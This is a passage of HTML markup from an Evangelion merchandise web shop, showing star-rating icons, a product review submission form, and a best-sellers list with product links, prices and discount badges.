  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://evangelionshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="591" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="718">
    <a href="https://evangelionshop.com/product/evangelion-asuka-langley-sohryu-ugly-christmas-sweater" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/3374/conversions/2-small.png?w=250&amp;h=250"
                alt="Evangelion Asuka Langley Sohryu Ugly Christmas Sweater"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-asuka-langley-sohryu-ugly-christmas-sweater" class="capitalize hover:underline leading-3">Evangelion Asuka Langley Sohryu Ugly Christmas Sweater</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="530">
    <a href="https://evangelionshop.com/product/evangelion-t-shirts-rei-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2638/conversions/15185953_0-small.jpg?w=250&amp;h=250"
                alt="Evangelion T-shirts - REI T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-t-shirts-rei-t-shirt" class="capitalize hover:underline leading-3">Evangelion T-shirts - REI T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="444">
    <a href="https://evangelionshop.com/product/evangelion-jackets-evangelion-eva-01-winter-coat-eva-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2339/conversions/product-image-1610462552-small.jpg?w=250&amp;h=250"
                alt="Evangelion Jackets - Evangelion EVA-01 Winter Coat EVA Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-jackets-evangelion-eva-01-winter-coat-eva-merch" class="capitalize hover:underline leading-3">Evangelion Jackets - Evangelion EVA-01 Winter Coat EVA Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
